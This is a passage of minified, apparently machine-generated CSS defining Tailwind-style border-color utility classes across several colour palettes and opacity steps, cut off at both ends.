81/var(--tw-border-opacity))}.border-gray-900\/0{border-color:rgba(77,78,81,0)}.border-gray-900\/10{border-color:rgba(77,78,81,.1)}.border-gray-900\/100{border-color:#4d4e51}.border-gray-900\/15{border-color:rgba(77,78,81,.15)}.border-gray-900\/20{border-color:rgba(77,78,81,.2)}.border-gray-900\/25{border-color:rgba(77,78,81,.25)}.border-gray-900\/30{border-color:rgba(77,78,81,.3)}.border-gray-900\/35{border-color:rgba(77,78,81,.35)}.border-gray-900\/40{border-color:rgba(77,78,81,.4)}.border-gray-900\/45{border-color:rgba(77,78,81,.45)}.border-gray-900\/5{border-color:rgba(77,78,81,.05)}.border-gray-900\/50{border-color:rgba(77,78,81,.5)}.border-gray-900\/55{border-color:rgba(77,78,81,.55)}.border-gray-900\/60{border-color:rgba(77,78,81,.6)}.border-gray-900\/65{border-color:rgba(77,78,81,.65)}.border-gray-900\/70{border-color:rgba(77,78,81,.7)}.border-gray-900\/75{border-color:rgba(77,78,81,.75)}.border-gray-900\/80{border-color:rgba(77,78,81,.8)}.border-gray-900\/85{border-color:rgba(77,78,81,.85)}.border-gray-900\/90{border-color:rgba(77,78,81,.9)}.border-gray-900\/95{border-color:rgba(77,78,81,.95)}.border-green-400{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity))}.border-green-400\/0{border-color:rgba(0,163,111,0)}.border-green-400\/10{border-color:rgba(0,163,111,.1)}.border-green-400\/100{border-color:#00a36f}.border-green-400\/15{border-color:rgba(0,163,111,.15)}.border-green-400\/20{border-color:rgba(0,163,111,.2)}.border-green-400\/25{border-color:rgba(0,163,111,.25)}.border-green-400\/30{border-color:rgba(0,163,111,.3)}.border-green-400\/35{border-color:rgba(0,163,111,.35)}.border-green-400\/40{border-color:rgba(0,163,111,.4)}.border-green-400\/45{border-color:rgba(0,163,111,.45)}.border-green-400\/5{border-color:rgba(0,163,111,.05)}.border-green-400\/50{border-color:rgba(0,163,111,.5)}.border-green-400\/55{border-color:rgba(0,163,111,.55)}.border-green-400\/60{border-color:rgba(0,163,111,.6)}.border-green-400\/65{border-color:rgba(0,163,111,.65)}.border-green-400\/70{border-color:rgba(0,163,111,.7)}.border-green-400\/75{border-color:rgba(0,163,111,.75)}.border-green-400\/80{border-color:rgba(0,163,111,.8)}.border-green-400\/85{border-color:rgba(0,163,111,.85)}.border-green-400\/90{border-color:rgba(0,163,111,.9)}.border-green-400\/95{border-color:rgba(0,163,111,.95)}.border-nude-400{--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity))}.border-nude-400\/0{border-color:hsla(32,41%,93%,0)}.border-nude-400\/10{border-color:hsla(32,41%,93%,.1)}.border-nude-400\/100{border-color:#f4ede5}.border-nude-400\/15{border-color:hsla(32,41%,93%,.15)}.border-nude-400\/20{border-color:hsla(32,41%,93%,.2)}.border-nude-400\/25{border-color:hsla(32,41%,93%,.25)}.border-nude-400\/30{border-color:hsla(32,41%,93%,.3)}.border-nude-400\/35{border-color:hsla(32,41%,93%,.35)}.border-nude-400\/40{border-color:hsla(32,41%,93%,.4)}.border-nude-400\/45{border-color:hsla(32,41%,93%,.45)}.border-nude-400\/5{border-color:hsla(32,41%,93%,.05)}.border-nude-400\/50{border-color:hsla(32,41%,93%,.5)}.border-nude-400\/55{border-color:hsla(32,41%,93%,.55)}.border-nude-400\/60{border-color:hsla(32,41%,93%,.6)}.border-nude-400\/65{border-color:hsla(32,41%,93%,.65)}.border-nude-400\/70{border-color:hsla(32,41%,93%,.7)}.border-nude-400\/75{border-color:hsla(32,41%,93%,.75)}.border-nude-400\/80{border-color:hsla(32,41%,93%,.8)}.border-nude-400\/85{border-color:hsla(32,41%,93%,.85)}.border-nude-400\/90{border-color:hsla(32,41%,93%,.9)}.border-nude-400\/95{border-color:hsla(32,41%,93%,.95)}.border-red-100{--tw-border-opacity:1;border-color:rgb(255 243 244/var(--tw-border-opacity))}.border-red-100\/0{border-color:rgba(255,243,244,0)}.border-red-100\/10{border-color:rgba(255,243,244,.1)}.border-red-100\/100{border-color:#fff3f4}.border-red-100\/15{border-color:rgba(255,243,244,.15)}.border-red-100\/20{border-color:rgba(255,243,244,.2)}.border-red-100\/25{border-color:rgba(255,243,244,.25)}.border-red-100\/30{border-color:rgba(255,243,244,.3)}.border-red-100\/35{border-color:rgba(255,243,244,.35)}.border-red-100\/40{border-color:rgba(255,243,244,.4)}.border-red-100\/45{border-color:rgba(255,243,244,.45)}.border-red-100\/5{border-color:rgba(255,243,244,.05)}.border-red-100\/50{border-color:rgba(255,243,244,.5)}.border-red-100\/55{border-color:rgba(255,243,244,.55)}.border-red-100\/60{border-color:rgba(255,243,244,.6)}.border-red-100\/65{border-color:rgba(255,243,244,.65)}.border-red-100\/70{border-color:rgba(255,243,244,.7)}.border-red-100\/75{border-color:rgba(255,243,244,.75)}.border-red-100\/80{border-color:rgba(255,243,244,.8)}.border-red-100\/85{border-color:rgba(255,243,244,.85)}.border-red-100\/90{border-color:rgba(255,243,244,.9)}.border-red-100\/95{border-color:rgba(255,243,244,.95)}.border-red-400{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.border-red-400\/0{border-color:rgba(255,138,142,0)}.border-red-400\/10{border-color:rgba(255,138,142,.1)}.border-red-400\/100{border-color:#ff8a8e}.border-red-400\/15{border-color:rgba(255,138,142,.15)}.border-red-400\/20{border-color:rgba(255,138,142,.2)}.border-red-400\/25{border-color:rgba(255,138,142,.25)}.border-red-400\/30{border-color:rgba(255,138,142,.3)}.border-red-400\/35{border-color:rgba(255,138,142,.35)}.border-red-400\/40{border-color:rgba(255,138,142,.4)}.border-red-400\/45{border-color:rgba(255,138,142,.45)}.border-red-400\/5{border-color:rgba(255,138,142,.05)}.border-red-400\/50{border-color:rgba(255,138,142,.5)}.border-red-400\/55{border-color:rgba(255,138,142,.55)}.border-red-400\/60{border-color:rgba(255,138,142,.6)}.border-red-400\/65{border-color:rgba(255,138,142,.65)}.border-red-400\/70{border-color:rgba(255,138,142,.7)}.border-red-400\/75{border-color:rgba(255,138,142,.75)}.border-red-400\/80{border-color:rgba(255,138,142,.8)}.border-red-400\/85{border-color:rgba(255,138,142,.85)}.border-red-400\/90{border-color:rgba(255,138,142,.9)}.border-red-400\/95{border-color:rgba(255,138,142,.95)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-yellow-100{--tw-border-opacity:1;border-color:rgb(255 251 230/var(--tw-border-opacity))}.border-yellow-100\/0{border-color:rgba(255,251,230,0)}.border-yellow-100\/10{border-color:rgba(255,251,230,.1)}.border-yellow-100\/100{border-color:#fffbe6}.border-yellow-100\/15{border-color:rgba(255,251,230,.15)}.border-yellow-100\/20{border-color:rgba(255,251,230,.2)}.border-yellow-100\/25{border-color:rgba(255,251,230,.25)}.border-yellow-100\/30{border-color:rgba(255,251,230,.3)}.border-yellow-100\/35{border-color:rgba(255,251,230,.35)}.border-yellow-100\/40{border-color:rgba(255,251,230,.4)}.border-yellow-100\/45{border-color:rgba(255,251,230,.45)}.border-yellow-100\/5{border-color:rgba(255,251,230,.05)}.border-yellow-100\/50{border-color:rgba(255,251,230,.5)}.border-yellow-100\/55{border-color:rgba(255,251,230,.55)}.border-yellow-100\/60{border-color:rgba(255,251,230,.6)}.border-yellow-100\/65{border-color:rgba(255,251,230,.65)}.border-yellow-100\/70{border-color:rgba(255,251,230,.7)}.border-yellow-100\/75{border-color:rgba(255,251,230,.75)}.border-yellow-100\/80{border-color:rgba(255,251,230,.8)}.border-yellow-100\/85{border-color:rgba(255,251,230,.85)}.border-yellow-100\/90{border-color:rgba(255,251,230,.9)}.border-yellow-100\/95{border-color:rgba(255,251,230,.95)}.border-yellow-400{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.border-yellow-400\/0{border-color:rgba(255,217,8,0)}.border-yellow-400\/10{border-color:rgba(255,217,8,.1)}.border-yellow-400\/100{border-color:#ffd908}.border-yellow-400\/15{border-color:rgba(255,217,8,.15)}.border-yellow-400\/20{border-color:rgba(255,217,8,.2)}.border-yellow-400\/25{border-color:rgba(255,217,8,.25)}.border-yellow-400\/30{border-color:rgba(255,217,8,.3)}.border-yellow-400\/35{border-color:rgba(255,217,8,.35)}.border-yellow-400\/40{border-color:rgba(255,217,8,.4)}.border-yellow-400\/45{border-color:rgba(255,217,8,.45)}.border-yellow-400\/5{border-color:rgba(255,217,8,.05)}.border-yellow-400\/50{border-color:rgba(255,217,8,.5)}.border-yellow-400\/55{border-color:rgba(255,217,8,.55)}.border-yellow-400\/60{border-color:rgba(255,217,8,.6)}.border-yellow-400\/65{border-color:rgba(255,217,8,.65)}.border-yellow-400\/70{border-color:rgba(255,217,8,.7)}.border-yellow-400\/75{border-color:rgba(255,217,8,.75)}.border-yellow-400\/80{border-color:rgba(255,217,8,.8)}.border-yellow-400\/85{border-color:rgba(255,217,8,.85)}.border-yellow-400\/90{border-color:rgba(255,217,8,.9)}.border-yellow-400\/95{border-color:rgba(255,217,8,.95)}.border-x-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity));border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-x-blue-100\/0{border-left-color:rgba(245,248,254,0);border-right-color:rgba(245,248,254,0)}.border-x-blue-100\/10{border-left-color:rgba(245,248,254,.1);border-right-color:rgba(245,248,254,.1)}.border-x-blue-100\/100{border-left-color:#f5f8fe;border-right-color:#f5f8fe}.border-x-blue-100\/15{border-left-color:rgba(245,248,254,.15);border-right-color:rgba(245,248,254,.15)}.border-x-blue-100\/20{border-left-color:rgba(245,248,254,.2);border-right-color:rgba(245,248,254,.2)}.border-x-blue-100\/25{border-left-color:rgba(245,248,254,.25);border-right-color:rgba(245,248,254,.25)}.border-x-blue-100\/30{border-left-color:rgba(245,248,254,.3);border-right-color:rgba(245,248,254,.3)}.border-x-blue-100\/35{border-left-color:rgba(245,248,254,.35);border-right-color:rgba(245,248,254,.35)}.border-x-blue-100\/40{border-left-color:rgba(245,248,254,.4);border-right-color:rgba(245,248,254,.4)}.border-x-blue-100\/45{border-left-color:rgba(245,248,254,.45);border-right-color:rgba(245,248,254,.45)}.border-x-blue-100\/5{border-left-color:rgba(245,248,254,.05);border-right-color:rgba(245,248,254,.05)}.border-x-blue-100\/50{border-left-color:rgba(245,248,254,.5);border-right-color:rgba(245,248,254,.5)}.border-x-blue-100\/55{border-left-color:rgba(245,248,254,.55);border-right-color:rgba(245,248,254,.55)}.border-x-blue-100\/60{border-left-color:rgba(245,248,254,.6);border-right-color:rgba(245,248,254,.6)}.border-x-blue-100\/65{border-left-color:rgba(245,248,254,.65);border-right-color:rgba(245,248,254,.65)}.border-x-blue-100\/70{border-left-color:rgba(245,248,254,.7);border-right-color:rgba(245,248,254,.7)}.border-x-blue-100\/75{border-left-color:rgba(245,248,254,.75);border-right-color:rgba(245,248,254,.75)}.border-x-blue-100\/80{border-left-color:rgba(245,248,254,.8);border-right-color:rgba(245,248,254,.8)}.border-x-blue-100\/85{border-left-color:rgba(245,248,254,.85);border-right-color:rgba(245,248,254,.85)}.border-x-blue-100\/90{border-left-color:rgba(245,248,254,.9);border-right-color:rgba(245,248,254,.9)}.border-x-blue-100\/95{border-left-color:rgba(245,248,254,.95);border-right-color:rgba(245,248,254,.95)}.border-x-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity));border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-x-blue-400\/0{border-left-color:rgba(5,85,235,0);border-right-color:rgba(5,85,235,0)}.border-x-blue-400\/10{border-left-color:rgba(5,85,235,.1);border-right-color:rgba(5,85,235,.1)}.border-x-blue-400\/100{border-left-color:#0555eb;border-right-color:#0555eb}.border-x-blue-400\/15{border-left-color:rgba(5,85,235,.15);border-right-color:rgba(5,85,235,.15)}.border-x-blue-400\/20{border-left-color:rgba(5,85,235,.2);border-right-color:rgba(5,85,235,.2)}.border-x-blue-400\/25{border-left-color:rgba(5,85,235,.25);border-right-color:rgba(5,85,235,.25)}.border-x-blue-400\/30{border-left-color:rgba(5,85,235,.3);border-right-color:rgba(5,85,235,.3)}.border-x-blue-400\/35{border-left-color:rgba(5,85,235,.35);border-right-color:rgba(5,85,235,.35)}.border-x-blue-400\/40{border-left-color:rgba(5,85,235,.4);border-right-color:rgba(5,85,235,.4)}.border-x-blue-400\/45{border-left-color:rgba(5,85,235,.45);border-right-color:rgba(5,85,235,.45)}.border-x-blue-400\/5{border-left-color:rgba(5,85,235,.05);border-right-color:rgba(5,85,235,.05)}.border-x-blue-400\/50{border-left-color:rgba(5,85,235,.5);border-right-color:rgba(5,85,235,.5)}.border-x-blue-400\/55{border-left-color:rgba(5,85,235,.55);border-right-color:rgba(5,85,235,.55)}.border-x-blue-400\/60{border-left-color:rgba(5,85,235,.6);border-right-color:rgba(5,85,235,.6)}.border-x-blue-400\/65{border-left-color:rgba(5,85,235,.65);border-right-color:rgba(5,85,235,.65)}.border-x-blue-400\/70{border-left-color:rgba(5,85,235,.7);border-right-color:rgba(5,85,235,.7)}.border-x-blue-400\/75{border-left-color:rgba(5,85,235,.75);border-right-color:rgba(5,85,235,.75)}.border-x-blue-400\/80{border-left-color:rgba(5,85,235,.8);border-right-color:rgba(5,85,235,.8)}.border-x-blue-400\/85{border-left-color:rgba(5,85,235,.85);border-right-color:rgba(5,85,235,.85)}.border-x-blue-400\/90{border-left-color:rgba(5,85,235,.9);border-right-color:rgba(5,85,235,.9)}.border-x-blue-400\/95{border-left-color:rgba(5,85,235,.95);border-right-color:rgba(5,85,235,.95)}.border-x-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity));border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-x-blue-500\/0{border-left-color:rgba(3,71,201,0);border-right-color:rgba(3,71,201,0)}.border-x-blue-500\/10{border-left-color:rgba(3,71,201,.1);border-right-color:rgba(3,71,201,.1)}.border-x-blue-500\/100{border-left-color:#0347c9;border-right-color:#0347c9}.border-x-blue-500\/15{border-left-color:rgba(3,71,201,.15);border-right-color:rgba(3,71,201,.15)}.border-x-blue-500\/20{border-left-color:rgba(3,71,201,.2);border-right-color:rgba(3,71,201,.2)}.border-x-blue-500\/25{border-left-color:rgba(3,71,201,.25);border-right-color:rgba(3,71,201,.25)}.border-x-blue-500\/30{border-left-color:rgba(3,71,201,.3);border-right-color:rgba(3,71,201,.3)}.border-x-blue-500\/35{border-left-color:rgba(3,71,201,.35);border-right-color:rgba(3,71,201,.35)}.border-x-blue-500\/40{border-left-color:rgba(3,71,201,.4);border-right-color:rgba(3,71,201,.4)}.border-x-blue-500\/45{border-left-color:rgba(3,71,201,.45);border-right-color:rgba(3,71,201,.45)}.border-x-blue-500\/5{border-left-color:rgba(3,71,201,.05);border-right-color:rgba(3,71,201,.05)}.border-x-blue-500\/50{border-left-color:rgba(3,71,201,.5);border-right-color:rgba(3,71,201,.5)}.border-x-blue-500\/55{border-left-color:rgba(3,71,201,.55);border-right-color:rgba(3,71,201,.55)}.border-x-blue-500\/60{border-left-color:rgba(3,71,201,.6);border-right-color:rgba(3,71,201,.6)}.border-x-blue-500\/65{border-left-color:rgba(3,71,201,.65);border-right-color:rgba(3,71,201,.65)}.border-x-blue-500\/70{border-left-color:rgba(3,71,201,.7);border-right-color:rgba(3,71,201,.7)}.border-x-blue-500\/75{border-left-color:rgba(3,71,201,.75);border-right-color:rgba(3,71,201,.75)}.border-x-blue-500\/80{border-left-color:rgba(3,71,201,.8);border-right-color:rgba(3,71,201,.8)}.border-x-blue-500\/85{border-left-color:rgba(3,71,201,.85);border-right-color:rgba(3,71,201,.85)}.border-x-blue-500\/90{border-left-color:rgba(3,71,201,.9);border-right-color:rgba(3,71,201,.9)}.border-x-blue-500\/95{border-left-color:rgba(3,71,201,.95);border-right-color:rgba(3,71,201,.95)}.border-x-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity));border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-x-gray-100\/0{border-left-color:hsla(0,0%,93%,0);border-right-color:hsla(0,0%,93%,0)}.border-x-gray-100\/10{border-left-color:hsla(0,0%,93%,.1);border-right-color:hsla(0,0%,93%,.1)}.border-x-gray-100\/100{border-left-color:#eee;border-right-color:#eee}.border-x-gray-100\/15{border-left-color:hsla(0,0%,93%,.15);border-right-color:hsla(0,0%,93%,.15)}.border-x-gray-100\/20{border-left-color:hsla(0,0%,93%,.2);border-right-color:hsla(0,0%,93%,.2)}.border-x-gray-100\/25{border-left-color:hsla(0,0%,93%,.25);border-right-color:hsla(0,0%,93%,.25)}.border-x-gray-100\/30{border-left-color:hsla(0,0%,93%,.3);border-right-color:hsla(0,0%,93%,.3)}.border-x-gray-100\/35{border-left-color:hsla(0,0%,93%,.35);border-right-color:hsla(0,0%,93%,.35)}.border-x-gray-100\/40{border-left-color:hsla(0,0%,93%,.4);border-right-color:hsla(0,0%,93%,.4)}.border-x-gray-100\/45{border-left-color:hsla(0,0%,93%,.45);border-right-color:hsla(0,0%,93%,.45)}.border-x-gray-100\/5{border-left-color:hsla(0,0%,93%,.05);border-right-color:hsla(0,0%,93%,.05)}.border-x-gray-100\/50{border-left-color:hsla(0,0%,93%,.5);border-right-color:hsla(0,0%,93%,.5)}.border-x-gray-100\/55{border-left-color:hsla(0,0%,93%,.55);border-right-color:hsla(0,0%,93%,.55)}.border-x-gray-100\/60{border-left-color:hsla(0,0%,93%,.6);border-right-color:hsla(0,0%,93%,.6)}.border-x-gray-100\/65{border-left-color:hsla(0,0%,93%,.65);border-right-color:hsla(0,0%,93%,.65)}.border-x-gray-100\/70{border-left-color:hsla(0,0%,93%,.7);border-right-color:hsla(0,0%,93%,.7)}.border-x-gray-100\/75{border-left-color:hsla(0,0%,93%,.75);border-right-color:hsla(0,0%,93%,.75)}.border-x-gray-100\/80{border-left-color:hsla(0,0%,93%,.8);border-right-color:hsla(0,0%,93%,.8)}.border-x-gray-100\/85{border-left-color:hsla(0,0%,93%,.85);border-right-color:hsla(0,0%,93%,.85)}.border-x-gray-100\/90{border-left-color:hsla(0,0%,93%,.9);border-right-color:hsla(0,0%,93%,.9)}.border-x-gray-100\/95{border-left-color:hsla(0,0%,93%,.95);border-right-color:hsla(0,0%,93%,.95)}.border-x-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-400\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-400\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-400\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-400\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-400\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-400\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-400\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-400\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-400\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-400\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-400\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-400\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-400\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-400\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-400\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-400\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-400\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-400\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-400\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-400\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-400\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-500\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-500\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-500\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-500\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-500\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-500\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-500\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-500\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-500\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-500\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-500\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-500\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-500\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-500\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-500\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-500\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-500\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-500\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-500\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-500\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-500\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity));border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-x-gray-900\/0{border-left-color:rgba(77,78,81,0);border-right-color:rgba(77,78,81,0)}.border-x-gray-900\/10{border-left-color:rgba(77,78,81,.1);border-right-color:rgba(77,78,81,.1)}.border-x-gray-900\/100{border-left-color:#4d4e51;border-right-color:#4d4e51}.border-x-gray-900\/15{border-left-color:rgba(77,78,81,.15);border-right-color:rgba(77,78,81,.15)}.border-x-gray-900\/20{border-left-color:rgba(77,78,81,.2);border-right-color:rgba(77,78,81,.2)}.border-x-gray-900\/25{border-left-color:rgba(77,78,81,.25);border-right-color:rgba(77,78,81,.25)}.border-x-gray-900\/30{border-left-color:rgba(77,78,81,.3);border-right-color:rgba(77,78,81,.3)}.border-x-gray-900\/35{border-left-color:rgba(77,78,81,.35);border-right-color:rgba(77,78,81,.35)}.border-x-gray-900\/40{border-left-color:rgba(77,78,81,.4);border-right-color:rgba(77,78,81,.4)}.border-x-gray-900\/45{border-left-color:rgba(77,78,81,.45);border-right-color:rgba(77,78,81,.45)}.border-x-gray-900\/5{border-left-color:rgba(77,78,81,.05);border-right-color:rgba(77,78,81,.05)}.border-x-gray-900\/50{border-left-color:rgba(77,78,81,.5);border-right-color:rgba(77,78,81,.5)}.border-x-gray-900\/55{border-left-color:rgba(77,78,81,.55);border-right-color:rgba(77,78,81,.55)}.border-x-gray-900\/60{border-left-color:rgba(77,78,81,.6);border-right-color:rgba(77,78,81,.6)}.border-x-gray-900\/65{border-left-color:rgba(77,78,81,.65);border-right-color:rgba(77,78,81,.65)}.border-x-gray-900\/70{border-left-color:rgba(77,78,81,.7);border-right-color:rgba(77,78,81,.7)}.border-x-gray-900\/75{border-left-color:rgba(77,78,81,.75);border-right-color:rgba(77,78,81,.75)}.border-x-gray-900\/80{border-left-color:rgba(77,78,81,.8);border-right-color:rgba(77,78,81,.8)}.border-x-gray-900\/85{border-left-color:rgba(77,78,81,.85);border-right-color:rgba(77,78,81,.85)}.border-x-gray-900\/90{border-left-color:rgba(77,78,81,.9);border-right-color:rgba(77,78,81,.9)}.border-x-gray-900\/95{border-left-color:rgba(77,78,81,.95);border-right-color:rgba(77,78,81,.95)}.border-x-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity));border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-x-green-400\/0{border-left-color:rgba(0,163,111,0);border-right-color:rgba(0,163,111,0)}.border-x-green-400\/10{border-left-color:rgba(0,163,111,.1);border-right-color:rgba(0,163,111,.1)}.border-x-green-400\/100{border-left-color:#00a36f;border-right-color:#00a36f}.border-x-green-400\/15{border-left-color:rgba(0,163,111,.15);border-right-color:rgba(0,163,111,.15)}.border-x-green-400\/20{border-left-color:rgba(0,163,111,.2);border-right-color:rgba(0,163,111,.2)}.border-x-green-400\/25{border-left-color:rgba(0,163,111,.25);border-right-color:rgba(0,163,111,.25)}.border-x-green-400\/30{border-left-color:rgba(0,163,111,.3);border-right-color:rgba(0,163,111,.3)}.border-x-green-400\/35{border-left-color:rgba(0,163,111,.35);border-right-color:rgba(0,163,111,.35)}.border-x-green-400\/40{border-left-color:rgba(0,163,111,.4);border-right-color:rgba(0,163,111,.4)}.border-x-green-400\/45{border-left-color:rgba(0,163,111,.45);border-right-color:rgba(0,163,111,.45)}.border-x-green-400\/5{border-left-color:rgba(0,163,111,.05);border-right-color:rgba(0,163,111,.05)}.border-x-green-400\/50{border-left-color:rgba(0,163,111,.5);border-right-color:rgba(0,163,111,.5)}.border-x-green-400\/55{border-left-color:rgba(0,163,111,.55);border-right-color:rgba(0,163,111,.55)}.border-x-green-400\/60{border-left-color:rgba(0,163,111,.6);border-right-color:rgba(0,163,111,.6)}.border-x-green-400\/65{border-left-color:rgba(0,163,111,.65);border-right-color:rgba(0,163,111,.65)}.border-x-green-400\/70{border-left-color:rgba(0,163,111,.7);border-right-color:rgba(0,163,111,.7)}.border-x-green-400\/75{border-left-color:rgba(0,163,111,.75);border-right-color:rgba(0,163,111,.75)}.border-x-green-400\/80{border-left-color:rgba(0,163,111,.8);border-right-color:rgba(0,163,111,.8)}.border-x-green-400\/85{border-left-color:rgba(0,163,111,.85);border-right-color:rgba(0,163,111,.85)}.border-x-green-400\/90{border-left-color:rgba(0,163,111,.9);border-right-color:rgba(0,163,111,.9)}.border-x-green-400\/95{border-left-color:rgba(0,163,111,.95);border-right-color:rgba(0,163,111,.95)}.border-x-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity));border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-x-nude-400\/0{border-left-color:hsla(32,41%,93%,0);border-right-color:hsla(32,41%,93%,0)}.border-x-nude-400\/10{border-left-color:hsla(32,41%,93%,.1);border-right-color:hsla(32,41%,93%,.1)}.border-x-nude-400\/100{border-left-color:#f4ede5;border-right-color:#f4ede5}.border-x-nude-400\/15{border-left-color:hsla(32,41%,93%,.15);border-right-color:hsla(32,41%,93%,.15)}.border-x-nude-400\/20{border-left-color:hsla(32,41%,93%,.2);border-right-color:hsla(32,41%,93%,.2)}.border-x-nude-400\/25{border-left-color:hsla(32,41%,93%,.25);border-right-color:hsla(32,41%,93%,.25)}.border-x-nude-400\/30{border-left-color:hsla(32,41%,93%,.3);border-right-color:hsla(32,41%,93%,.3)}.border-x-nude-400\/35{border-left-color:hsla(32,41%,93%,.35);border-right-color:hsla(32,41%,93%,.35)}.border-x-nude-400\/40{border-left-color:hsla(32,41%,93%,.4);border-right-color:hsla(32,41%,93%,.4)}.border-x-nude-400\/45{border-left-color:hsla(32,41%,93%,.45);border-right-color:hsla(32,41%,93%,.45)}.border-x-nude-400\/5{border-left-color:hsla(32,41%,93%,.05);border-right-color:hsla(32,41%,93%,.05)}.border-x-nude-400\/50{border-left-color:hsla(32,41%,93%,.5);border-right-color:hsla(32,41%,93%,.5)}.border-x-nude-400\/55{border-left-color:hsla(32,41%,93%,.55);border-right-color:hsla(32,41%,93%,.55)}.border-x-nude-400\/60{border-left-color:hsla(32,41%,93%,.6);border-right-color:hsla(32,41%,93%,.6)}.border-x-nude-400\/65{border-left-color:hsla(32,41%,93%,.65);border-right-color:hsla(32,41%,93%,.65)}.border-x-nude-400\/70{border-left-color:hsla(32,41%,93%,.7);border-right-color:hsla(32,41%,93%,.7)}.border-x-nude-400\/75{border-left-color:hsla(32,41%,93%,.75);b